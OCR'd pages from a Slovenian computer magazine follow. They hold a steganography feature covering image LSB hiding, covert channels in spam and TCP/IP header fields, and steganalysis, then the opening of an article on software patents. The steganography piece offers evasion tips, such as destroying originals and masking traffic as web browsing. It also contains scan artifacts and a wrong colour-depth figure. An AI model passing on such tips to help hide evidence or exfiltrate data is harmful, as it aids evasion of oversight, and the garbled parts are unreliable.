

odtenke sivih barv in so razlike med njimi veliko manjše. Naša testna slika je zelo velika, vsebuje veliko pik in s tem tudi mest za skrivanje. Še nekaj je zelo pomembno. Če bi vzeli sliko s skritim sporočilom, jo zapisali v format JPG in nato nazaj v GIF, bi sporočilo izgubili. Skrivanje tako je namreč **izredno občutljivo** na **manipulacije z datotekami**. Enako velja tudi za naslednji primer, ko smo isto sporočilo skrili v isto sliko, vendar zapisano s 24 bitno barvno globino. Nekatera orodja omogočajo tudi izbor mesta, kjer naj se sporočilo shrani. Če imamo na sliki področje, kjer je že v izvirniku veliko pik različnih barv, je to dobro mesto za skrito sporočilo.

Slike formata GIF so poleg onih formata JPG najbolj množične v spletu, zato se tudi največkrat uporabljajo za skrivanje sporočil. Predvsem v primerih, ko hočemo take datoteke komu poslati prek spleta. Ker so te slika načeloma majhne, je v njih manj prostora za skrivanje, zatorej so primernejša za krajša skrita sporočila.

#### Skrivanje v datoteko s 24-bitno grafiko

Slike, zapisane v 24-bitni barvni globini, so velike in obenem ponujajo obilo prostora za skrivanje. Niso primerne za pošiljanje prek spleta, lahko pa jih uporabimo, ko želimo kaj skriti v lastnem računalniku. Znan je primer pedofila, ki je imel vse obremenjujoče slike skrite znotraj običajnih slik.

Pri tako zapisani sliki je vsaka pika predstavljena s tremi zlogi, ki določajo vrednost barvnih kanalov R (rdeča), G (zelena) in B (modra). Vsak kanal ima svojo vrednost in skupaj tvorijo poljubno barvo, ki pa jih je lahko skupaj **65 tisoč**. Skrivanje sporočila v takšno datoteko poteka enako. Sporočilo program zapiše v **najmanj pomembne bite posamezne pike** (glej primer v glavnem besedilu). Nemogoče je določiti, katera zgornja slika je izvirnik in katera ne. Tudi ko smo povečali slike na 1600 odstotkov in smo videli posamezne pike, razlike med njimi ni moč zaznati s prostim očesom. Šele **primerjanje vrednosti posameznih zlogov** pokaže minimalne razlike.

Pri skrivanju česarkoli v slike velja premisliti, kakšno osnovno slikovno datoteko bomo vzeli in kako dolgo bo naše sporočilo. Prepričati se moramo, da se nova slika ne loči od izvirne in da kot taka ne bo pritegnila



R: 191 188 181 176 G:197 194 191 181 R: 204 198 189 185

Čisto nekaj drugega pa je skrivanje v datoteko BMP. Razlika je vidna zgolj na bitni ravni. Povečali smo štiri pike v zgornjem levem kotu in napisali tudi vrednosti RGB. Šele tu je moč zaznati minimalne razlike.

2: 191 189 181 176<br>G:195 194 191 186

E 204 109 189 185

pozornosti. Orodij za skrivanje v slikovnih datotekah je v spletu moč najti veliko- največkrat skrivajo v slike formatov GIF, BMP ali JPG, pri čemer je metoda za slednje drugačna. Nečesa pa ne smete pozabiti: ko skrijete sporočilo v sliko in tako dobite novo sliko, morate **original vedno uničiti**.  $\blacksquare$ 

**Dodatni viri -** Najuporabnejši spletni povezavi, kjer najdete poleg teorije o steganografiji tudi povezave do brezplačnih in komercialnih programskih orodji, sta: http://www.finaldownload.com/products/steganography.html www.stegoarchive.com

Nekaj brezplačnih orodji najdete tudi na našem **MikroCD-ju**. Gre za preprosta orodja, s katerimi lahko tudi sami preizkusite, kako stvar deluje. Za resnejše uporabo pa bo treba kupiti kakšen komercialni izdelek ali, še bolje, razviti svoj lastni program.

#### steganografija – skrivanje sporočil

porajajo sumničenj. Je pa rezultat močno odvisen od kakovosti algoritma, ki lahko, če je dovolj dober, generira besedilo ali zvok, ki ni sumljiv in morda deluje kot pristno sporočilo. Če pa je njegova kakovost slaba, lahko postane sumljivo ponavljanje besedil brez repa in glave ali čudno prasketanje v zvočniku.

Tehniki **digitalnega »vodnega žiga«** in **digitalnih »prstnih odtisov«** (digital fingerprints) nekateri uvrščajo med metode skrivanja podatkov. In čeprav lahko s pomočjo nevidnega vodnega žiga skrijemo krajše sporočilo, vodni žig ni namenjen skrivanju. Njegova poglavitna naloga je ščitenje pravic avto-

#### Šifrirana sporočila vzbujajo pozornost in jih je moč z ustreznimi programi hitro dešifrirati, zato v zadnjem času za posredovanje občutljivih informacij pogosto uporabljajo tudi tehnike steganografije skrivanja sporočil.

rjev vsebin, ki krožijo po internetu. Cilja sta dva: vodni žig mora biti vstavljen tako, da ne spremeni originalne datoteke in da ga je težko oziroma nemogoče odstraniti, ne da bi uničili datoteko. Pri slikah mora biti žig tak, da še vedno brez težav vidimo celotno sliko, po drugi strani pa poskus njegove odstranitve uniči original tako, da ni več uporaben. To, kar smo mi naredili pri gornji sliki, ni pravi vodni žig, rabi pa kot njegov primer. Še vedno vidimo vse, kar je pomembno, vendar besedila iz slike ne moremo odstraniti in jo »ukrasti«.

Med novicami v prejšnjem Mojem mikru smo omenili, da nekateri **barvni laserski tiskalniki** na vsak izpis **nevidno zapišejo tudi svojo serijsko številko**. Seveda zgolj zato, da bi lahko ugotovili, kdo ponareja denar ali druge uradne listine. Vendar bi bila tehnika uporabna tudi za pošiljanje skrivnih sporočil. Za kaj takega ali pa za, na primer, CD-zapisovalnik, ki piše na običajno neuporabljena področja, je potreben poseg v strojno opremo naprave. Sami doma česa takega ne moremo narediti, še manj pa lahko to preberemo z običajno računalniško opremo. Verjamemo pa, da so tudi takšne naprave v kakšnih skrivnih laboratorijih.

#### SKRIVNO KOMUNICIRANJE

Eno je skriti sporočilo v medij, drugo pa je tako datoteko skrivno poslati. Pri neposrednem komuniciranju se v zadnjem času uporablja še ena metoda – **spam**. Če želimo zakriti dejstvo, da komuniciramo z določeno osebo, lahko takšno sporočilo pošljemo na čim več naslovov in ga tako zakrinkamo kot spam, med naslovniki pa je seveda tudi tista oseba, ki ji je sporočilo namenjeno. Naslovnik bo vedel, kaj z njim storit, drugi prejemniki pa bodo malce jezni! Pri ogromni količini spama, ki kroži v spletu, je kar nekaj opremljenih tudi s skrivnim sporočilom. Med že omenjenimi načini posrednega komuniciranje je možna tudi **objava datotek s skrivnim sporočilom na lastni spletni strani**. Ker je fizična lokacija take spletne strani lahko tudi v strežnikih, ki prostora ne zaračunavanja, je z malce spretnosti

možno zakriti vse sledi, ki bi kogarkoli pripeljali do nas. Skrivno sporočilo lahko skrijemo tudi v **zaglavja paketkov, ki krožijo po internetu** ali pa te zakrijemo tako, da se zdijo kot normalni omrežni promet.

Načeloma lahko skrivanje v omrežju razdelimo na štiri načine:

**Skrivanje v prilogo sporočila**. V tem primeru

#### Uporabnost v modernem svetu

nosilno datoteko pripnemo sporočilu elektronske pošte ali jo odložimo na kakšnem spletnem mestu (posredni način komunikacije: FTP-strežniki, forumi, spletne strani in podobno). Paziti je treba, da takšno sporočilo ni preveliko, da ni že na prvi pogled očitno, da vsebuje skrito sporočilo. Za skritje sporočila uporabimo en program, za pošiljanje pa odjemalca elektronske pošte ali spletni brskalnik.

**Skrivanje v prenosu**. V spletu je moč najti programska orodja, ki najprej skrijejo sporočilo v nosilno datoteko, nato pa to še pošljejo prek izbranega načina prenosa. Gre za podoben način kot zgoraj omenjeni, s to razliko, da vse naredi en sam program. Zgleda takšnih programov sta **Invisible Secrets** in **CameraShy**.

Najbolj globalno razvpiti in iskani terorist **Osama bin Laden** je očitno največji »fan« steganografije. Šele ko se je izvedelo, da tehniko uporabljajo člani njegove teroristične organizacije za **prikrito medsebojno komuniciranje**, se je o njej začelo več govoriti. Tako naj bi, stvar ni potrjena, slike leta 1998 napadenih ameriških veleposlaništev v Afriki in navodila za napada skrili v različnih klepetalnicah, povezanih s športno tematiko, pornografskih spletnih straneh in tudi na drugih na prvi pogled nesumljivih spletnih straneh. Manj znano je, da nekateri ljudem »prijazni« režimi celo **prepovedujejo šifriranje sporočil**. To je kaznivo in vsakdo, ki takšno sporočilo pošlje, ima lahko težave. Saj veste, zakaj bi že režim metal veliko davkoplačevalskega denarja za razbijanje šifer teh istih državljanom, če jim lahko to početje preprosto prepove. In po svoje so ravno potrebe »upornikov« po nevpadljivem načinu prenosa zaupnih sporočil povzročile, da so marsikatera uporabnejša metoda steganografije in s tem tudi programi prišli v internet. Če se bo nekoč razvedelo, da je kakšno orodje razvila ameriška tajna služba, danes pa ga uporabljajo teroristi, nas to vsekakor ne bo začudilo.

Dandanes tehnik šifriranja in steganografije ne uporabljajo zgolj negativci in državni organi, temveč svoje mesto najdejo tudi v **poslovnem svetu**. **Negativna** plat je uporaba za namene izdajanja poslovnih skrivnosti konkurenčnim podjetjem s strani lastnih zaposlenih. Zaradi tega se morajo v podjetjih zavedati obstoja teh tehnik in ne nazadnje znati zaznati obstoj skritih sporočil. Že sum je običajno dovolj, ni treba, da znamo taka sporočila tudi dejansko prebrati. Če obstaja sum, da zaposleni izdaja poslovne informacije, je dovolj, da ga oddaljimo od takih informacij in morda malce bolj sledimo njegovim delom. Če je res »izdajalec«, bomo prej ali slej zbrali dovolj dokazov. Obe tehniki pa je moč uporabiti tudi v **legalne poslovne namene** – v komuniciranju s partnerji ali deli podjetja, pri čemer je bistveno, da taka sporočila ne pridejo na ušesa tistim, ki jim niso namenjena. V tabeli smo zbrali nekatere tipične cilje komunikacije in tehnike, ki jih lahko uporabimo, da bo komunikacija varnejša.



#### Glava (header) IPv4



#### V glavi IP-paketka lahko sporočilo skrijemo v polje IP-indetifikacijska številka (IP identification number).

**Skrivanje v zaglavjih paketkov**. V ta namen se lahko uporabljajo nekatera polja v zaglavjih paketkov, ki bodisi niso v uporabi ali pa njihovo spreminjanje ne vpliva na prenos. V ta namen se lahko uporabijo paketki protokolov IP, TCP, UDP ali ICMP – največkrat prva dva. Natančneje, pri IP-protokolu lahko uporabimo polje IP number, pri protokolu TCP pa polji Sequence number in Acknowledment number. Tudi za ta način obstaja program, in sicer **Covert tcp**.

**Zakrivanje podatkov**. Ta način zahteva še največ znanja. Ideja je zelo banalna. Neposredno povezavo med sogovornikoma oziroma paketke podatkov, ki se pretakajo po omrežju, zakrijemo tako, da se zdijo kot običajni omrežni promet. Ena metoda naredi to tako, da ves promet deluje, kot da bi šlo za brskanje po spletu. To metodo uporablja program **Reverse WWW Shell**. Ima pa eno slabost: če resnično brskamo po internetu, potem v smeri k nam priteka veliko podatkov in zanemarljivo malo v nasprotni smeri. Nadzor prometa in smer lahko poraja sum, še zlasti če se zdi da brskamo, pa pošiljamo več podatkov, kot jih sprejemamo.

#### **STEGOANALIZA**

Vsaka izboljšava metode ali orodja za skrivanje sporočil povzroči iskanje načina njene zaznave. Stegoanaliza ni tako preprosta, kot se morda zdi na prvi pogled. Njena naloga je **odkrivanje skritih sporočil v različnih medijih**, sloni pa na **statističnih analizah**. Torej,

ali sporočilo obstaja ali ne. Osnovna metoda je zgolj teoretična in v praksi redko možna. Imeti moramo izvirno datoteko in datoteko s skritim sporočilom. Nato primerjamo dolžine datotek ali zaporedje posameznih bitov. Razlike pokažejo, ali obstaja skrito sporočilo ali ne. Ker pa velja pravilo, da takoj ko sporočilo skrijemo, izvirno datoteko nepovratno zbrišemo (tudi za to obstajajo orodja), je verjetnost takšnega primera enaka ničli.

Če imamo opravka z slabše skritim sporočilo, je zaznava lažja. Če se nam zdi, da določena slika ali zvok, ni vedeti ali ne zveni tako, kot bi pričakovali, je možno, da vsebuje skrito sporočilo. Nadaljnji koraki so odvisni od tipa datoteke ali od načina skrivanja sporočila. Če gre za

vrivanje, nas lahko zmoti dolžina datoteke, če gre za zamenjavo, pa statistične analize palete barv (8 bitno grafika). Že samo dejstvo, da nekdo pošilja nestisnjeno datoteko s 24- bitno barvno globino lahko sproži sume. Te datoteke so namreč prevelike, da bi jih običajno poši-

Dandanes tehnik šifriranja in steganografije ne uporabljajo zgolj negativci, kot so teroristične organizacije, in državni organi, temveč svoje mesto najdejo tudi v poslovnem svetu.

ljali prek spleta. Omenili smo že, da je skrita sporočila v datotekah jpg izredno težko najti, saj je teh datotek v spletu daleč največ. Pri že omenjenem programu J-Steg je moč narediti statistično analizo razporeditve stiskalnih koeficientov. Pri datotekah brez skritega sporočila je razporeditev simetrična, skrito sporočilo pa simetrijo pokvari. V praksi je to veliko težje izvesti, kot se morda zdi na prvi pogled.

Stegoanaliza je uspešnejša za znane algoritme stiskanja in metode prenosa skritih sporočil. Veliko težje pa je, če gre za nekaj popolnoma novega. Teoretično lahko z določenimi statističnimi analizami z večjo ali manjšo verjetnostjo zatrdimo, da je nekje skrito sporočilo ali ni. Gre pa za dokaj zapletene analize.

Sodoben svet je tak, da se bo v prihodnjih letih steganografija hitro razvijala, prav tako pa tudi metode odkrivanja. Razvoj bo šel predvsem v smeri razvoja novih algoritmov, ki bodo odpornejši proti odkrivanju, in bodo

#### steganografija – skrivanje sporočil

#### PRI NAS SE DA SKRIVATI? z našega gledišča

Na policiji so nam zatrdili, da se s to problematiko **še niso srečali** in da tudi **ne sledijo razvoju programskih orodij**. Možni sta dve razlagi: ali naši kriminalci in drugi nepridripravi niso izobraženi s področja informacijskih tehnologij in steganografije ne uporabljajo, ali pa jo, pa o tem nihče nič ne ve. Sami močno dvomimo v slednje. Prepričani smo, da jo nekateri poznajo in jo tudi s pridom izkoriščajo.

V zadnjem času je veliko govora o **preprečevanju gospodarskega kriminala**. Posamezniki, vpleteni vanj, pa so izobraženi, in če jih doslej še niso, bodo tehnike skrivanja prav gotovo začeli uporabljati pri zakrivanju sledi o svojem početju. Če hoče policija tudi tem stopiti na prste, bodo morali steganografiji posvetiti **več pozornosti in davkoplačevalskega denarja**. Kajti v nekaterih primerih je že zgolj sporočanje med dvema osumljencema lahko dokaz, da sta počela nekaj nedovoljenega. V teh primerih samo šifriranje sporočila ni dovolj. Ko se bodo tega zavedli tudi »kriminalci«, bodo začeli uporabljati steganografijo. Sem ter tja tudi slišimo, da je policija kot dokazno gradivo zasegla osumljenčev računalnik in v njem iskala dokaze. Kaj pa, če je osumljeni te skril v kakšno na prvi pogled nesumljivo datoteko? In če je ta oseba še osumljena za kiberkriminal? Če dokazov ne najdeš, ti osumljenčev računalnik ne pomaga kaj prida.

Nismo pa vprašali Sove in vojske, kajti tudi če slednji stagenografijo uporabljajo, tega ne bi javno priznali. Dopuščamo tudi možnost, da na iste karte igra tudi policija. Torej, na glas povej, da nečesa ne poznaš, in upaj, da bodo kriminalci temu tako ali drugače verjeli ...

lahko skrili večjo količino podatkov. Druga stran bo napenjala možgane v smeri razbijanja algoritmov in zaznavanja skritih sporočil. Začaran krogi, kot smo ga vajeni že celo človeško zgodovino. Edina razlika med rimskim vojskovodjo in sodobnim svetom je v tehnologiji – načela pa so ostali ista. Pa še nekaj se dogaja. Steganografije ne bodo uporabljali zgolj nepridipravi in vohunske organizacije, temveč bo svoje mesto našla tudi v poslovnem svetu.



 $\blacksquare$ 

#### patentiranje programske opreme

## KDAJ LAHKO PATENT ZAVRE RAZVOJ?

Patenti, kakršne poznamo danes, so se začeli razvijati v srednjem veku. Tako so Benetke ob zmanjševanju svojega trgovskega vpliva ugotovile, da bi bilo smotrno gospodarstvo spodbujati tudi tako, da bi privabile izumitelje ...

#### Piše: Andraž Tori

ato so jim zagotovili začasno ekskluzivno<br>pravico izdelovanja svojih inovativnih na-<br>prav. Prvi zakon o sodobnih patentih tako<br>datira v leto 1474, kmalu pa so podoben<br>prijem začeli uporabljati tudi v Angliji (1624) in ato so jim zagotovili začasno ekskluzivno pravico izdelovanja svojih inovativnih naprav. Prvi zakon o sodobnih patentih tako datira v leto 1474, kmalu pa so podoben drugod.

Zanimivo je, da patentno varstvo ne izvira iz kake neodtujljive posameznikove pravice do lastništva ideje, temveč ima korenine v **koristi družbe kot celote**.

Obstaja kar nekaj ekonomskih teorij o tem, kako patentni sistem pravzaprav deluje, a ta članek je prekratek, da bi se vanje podrobneje poglabljali.

Navedimo le dva precej prepričljiva namena, ki jih želi patentna zaščita doseči.

Prvi je **spodbujanje inovativnosti** z nagrajevanjem in s tem povečevanje učinkovitosti gospodarstva. Drugi pa je **spodbujanje razširjanja znanja**. Patentna prijava je namreč vse od odobritve povsem javna in v njeno vsebino ima vpogled vsakdo. Tako se lahko drugi inovatorji napajajo iz dobro dokumentiranih preteklih inovacij (vsaj v teoriji naj bi bilo tako).

#### PROGRAMSKI PATENTI

Problem s programskimi patenti se začne že kar pri **pojmu** samem. Ni namreč enotne definicije, kaj ta besedna zveza pomeni, kar lahko s pridom izkoristi kak demagog na tej ali oni strani debate.

Ker je programski patent težko nedvoumno definirati in različnim ljudem pomeni različne stvari, za potrebe tega članka uporabimo definicijo, ki jo ponuja Prosti spletni slovar računalništva: »Patent, ki omogoča preprečitev uporabe določene programske tehnike drugim«. Seveda to ni nikakršna pravna definicija, temveč le pripomoček, ki nam bo omogočal malce jasneje razmišljati o programskih patentih. V zgornjo definicijo bi tako padel algoritem reševanja problema trgovskega potnika v polinomskem času (znameniti računalniški problem, za katerega še vedno ni jasno, ali je rešljiv) ali pa program za spletno storitev, kjer nam izdelajo glasbeni CD po meri.

Oglejmo si, kakšne so specifične lastnosti **proizvodnje programja**, ki jo ločujejo od drugih inovacijskih področij. Program je navadno precej obsežno avtorsko delo enega ali več avtorjev (ne



le programerjev). Ker program teče v **virtualnem, »idealnem« svetu**, programerjem ni treba misliti na neskončno število fizikalnih zakonov, ki se morajo ujeti, da bi njihov izdelek deloval. Med sestavljanjem različnih delov programa jim ni treba razmišljati o uporu žic, odbojih, obrabi ipd., s čimer morajo računati njihovi kolegi iz drugih inženirskih strok. Ker je sestavljanje iz malih delov enostavno, to pomeni, da je v enakem času moč narediti veliko obsežnejši izdelek. Programi vsebujejo na tisoče rešitev malih trivialnih problemov, ki se prepletajo z rešitvami netrivialnih problemov in tako (če imamo srečo) opravljajo uporabniku koristno dejavnost.

Skratka, ker je interakcija med deli izdelka enostavnejša kot v drugih inženirskih strokah, so programski izdelki sestavljeni iz nekaj velikostnih razredov večjega števila »**podizdelkov**«, ki bi jih bilo mogoče patentirati. Ravno veliko število problemov, ki so rešeni znotraj enega samega progama, pa povzroči, da je treba za ugotovitev, ali program krši katerega od obstoječih patentov, porabiti razmeroma veliko časa in s tem denarja. Ta se namesto za razvoj in inženirsko delo porabi za **pravne službe**. Navadno zapletene tehnološke naprave razvijajo močna podjetja, ki jim pravni vidiki razvoja ne pomenijo velikih stroškov. Vprašanje pa je, ali je enako s programi. Programiranje je zaenkrat še vedno posel, ki se ga lahko komercialno lotijo tudi majhne skupine (inženirjev), ki jim pravni stroški preverjanja njihovega izdelka lahko pomenijo nesorazmeren delež razvojne investicije (preverjanje vsake posamezne (pod)rešitve stane nekaj tisoč evrov).

#### PATENTIRANJE »TOPLE VODE«

Seveda pa se ta delež še poveča, če se izkaže, da je neki banalen postopek **patentiran** (npr. prodaja prek mobilnega telefona) in je ga treba **licencirati za uporabo**. Veliko kritikov programskih patentov se opira ravno na ta vidik, ki naj bi pripeljal mala in srednje velika podjetja v nezavidljiv položaj hoje po minskem polju patentov in jim otežkočal vstop na trg.

V ZDA zakonodaja omogoča programske patente (in sploh patentiranje vsakršnih idej, tudi poslovnih metod). V Evropski uniji pa ta zaenkrat ni enotna. Evropski patentni urad od uveljavitve evropske patentne konvencije leta 1978 uporablja vse bolj raztegnjeno razlago člena 52, ki naj bi zagotavljal patentiranje resničnih inovacij.

Izkušnje kažejo, da je moč »inventivni korak« patenta ob spretni prijavi **zaobiti** in tako **patentirati tudi samoumevne programske rešitve**. Evropski patentni urad je zaradi tega doživel veliko kritik, saj naj bi bil sistem naravnan tako, da je njegovim uslužbencem izjemno nepraktično dokončno zavrniti patent, ki ga želi pridobiti vztrajno in pravno podkovano podjetje.

#### V ŽRELU PATENTNIH TOŽB

Čeprav bi bilo določen patent na sodišču možno spodbijati, pa je že sama količina patentnih tožb, ki bi jih lahko naperilo veliko uveljavljeno podjetje proti drugemu, ki na določen trg šele vstopa, močan razlog, da se preprosto **ne splača pravdati**, saj bi bile lahko že posledice izgube ene same tožbe velikanske.

Tudi če si malo podjetje lasti programski patent (tipična cena za pridobitev evropskega patenta je **nekaj deset tisoč evrov**), ki ga krši večje podjetje, je velika verjetnost, da bo to večje podjetje v programskih izdelkih malega podjetja našlo veliko spornih programskih tehnologij, ki jih bo izkoristilo za **protitožbe**. Tako so lahko mala podjetja v sporih glede programskih patentov uspešna predvsem takrat, kadar nimajo lastnega izdelka. Gre za pravne hiše, ki kupujejo patente le zato, da bi lahko z njimi **izsilile licenčnine**, hkrati pa ne opravljajo nadaljnjega razvoja.

Prav tako izkušnje kažejo, da se programske patente izrablja predvsem v strateške namene **oviranja konkurence** in ne v ustvarjanje trga tehničnih inovacij, ki bi sicer bil zaželen učinek patentnega sistema, saj bi povečeval konkurenčnost. Velike programske hiše svoje patente medsebojno **križno licencirajo** (cross licensing) in se s tem zaščitijo pred tožbami, patente pa izrabljajo proti manjšim tekmecem. Navadno tožbe niti niso potrebne, zadostujejo že **grožnje**. Tak primer se je zgodil v 80. letih takrat majhnemu podjetju **Sun Microsystems**, ko je IBM-u le z grožnjami uspelo od njega izsiliti denar.

Vendar pa grožnje programskih patentov ne prepoznavajo le prosti programerji, temveč tudi druge osebnosti iz sveta programske opreme. Leta 1991 **Bill Gates** v internem sporočilu uslužbencem o programskih patentih zapisal: »Če bi ljudje razumeli, kako so bili patenti podeljevani, ko je bila izumljena večina današnjih idej, in bi izločili te patente, bi bila industrija danes povsem ohromljena.«

patentiranje programske opreme

brez uporabe namigov.

in nekaj let je trajalo, preden jim je uspelo izpiliti alternativni algoritem, ki pisave kolikor toliko dobro gladi

